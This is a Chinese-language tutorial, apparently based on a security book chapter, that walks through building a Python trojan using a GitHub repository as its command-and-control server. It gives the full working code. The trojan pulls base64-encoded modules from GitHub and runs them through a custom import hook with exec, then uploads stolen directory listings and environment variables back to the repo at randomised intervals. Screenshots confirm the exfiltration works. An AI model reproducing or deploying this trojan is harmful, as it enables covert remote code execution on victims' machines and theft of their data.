GitHub账号设置:
这部分按书上来敲命令即可,当然首先要注册一个GitHub账号还有之前安装的GitHub API库(pip install github3.py),这里就只列一下命令吧:
mkdir trojan cd trojan git init mkdir modules mkdir config mkdir data touch modules/.gitignore touch config/.gitignore touch data/.gitignore git add . git commit -m "Adding repo structure for trojan." git remote add origin https://github.com/<你的GitHub用户名>/chapter7.git git push origin master
上面的代码为将要用到的repository创建了最原始的框架,其中包括三个目录modules、config和data,分别用来包含木马被控端所要下载和执行的所有模块代码、保存包含对应的每个木马被控端的配置文件和保存木马上传的数据、键盘记录、屏幕快照等资料。
创建模块:
这两个脚本在modules目录下创建。
dirlist.py:
import os def run(**args): print "[*] In dirlister module. " files = os.listdir(".") return str(files)
environment.py:
import os def run(**args): print "[*] In environment module. " return str(os.environ)
都创建完成后,在项目的主目录中通过下面命令将其推送上去:
git add . git commit -m "Adding new modules" git push origin master
其中需要输入账号密码,输入之后即可看到上传成功。
木马配置:
进入config目录,新建abc.json:
[ { "module" : "dirlister" }, { "module" : "environment" } ]
推送代码上去GitHub:
git add . git commit -m "Adding simple config." git push origin master
编写基于GitHub通信的木马:
这部分代码和下一部分的放一起。
Python模块导入功能的破解:
#!/usr/bin/python #coding=utf-8 import json import base64 import sys import time import imp import random import threading import Queue import os from github3 import login trojan_id = "abc" trojan_config = "%s.json"%trojan_id data_path = "data/%s/"%trojan_id trojan_modules = [] configured = False task_queue = Queue.Queue() def connect_to_github(): gh = login(username="你的GitHub用户名",password="密码") repo = gh.repository("你的GitHub用户名","chapter7") branch = repo.branch("master") return gh,repo,branch def get_file_contents(filepath): gh,repo,branch = connect_to_github() tree = branch.commit.commit.tree.recurse() for filename in tree.tree: if filepath in filename.path: print "[*] Found file %s"%filepath blob = repo.blob(filename._json_data['sha']) return blob.content return None def get_trojan_config(): global configured config_json = get_file_contents(trojan_config) config = json.loads(base64.b64decode(config_json)) configured = True for task in config: if task['module'] not in sys.modules: exec("import %s"%task['module']) return config def store_module_result(data): gh,repo,branch = connect_to_github() remote_path = "data/%s/%d.data"%(trojan_id,random.randint(1000,100000)) repo.create_file(remote_path,"Commit message",base64.b64encode(data)) return class GitImporter(object): """docstring for GitImporter""" def __init__(self): self.current_module_code = "" def find_module(self,fullname,path=None): if configured: print "[*] Attempting to retrieve %s"%fullname new_library = get_file_contents("modules/%s"%fullname) if new_library is not None: self.current_module_code = base64.b64decode(new_library) return self return None def load_module(self,name): module = imp.new_module(name) exec self.current_module_code in module.__dict__ sys.modules[name] = module return module def module_runner(module): task_queue.put(1) result = sys.modules[module].run() task_queue.get() #保存结果到我们的repo中 store_module_result(result) return #木马的主循环 sys.meta_path = [GitImporter()] while True: if task_queue.empty(): config = get_trojan_config() for task in config: t = threading.Thread(target=module_runner,args=(task['module'],)) t.start() time.sleep(random.randint(1,10)) time.sleep(random.randint(1000,10000))
先来运行该脚本:

可以看到,没问题,该木马连接到repository中了,获取配置文件,下载了配置文件中的两个模块并运行。
再到项目主目录下输入:

木马在运行两个模块之后成功上传了结果。
接着到GitHub上看看吧:

确实多了两个文件,分别打开看看,会发现是经过base64编码的,然后使用Firefox的HackBar解码即可:


第一个文件很明显是环境变量的相关信息,在命令行输入env命令来对比输出结果,发现是一样的: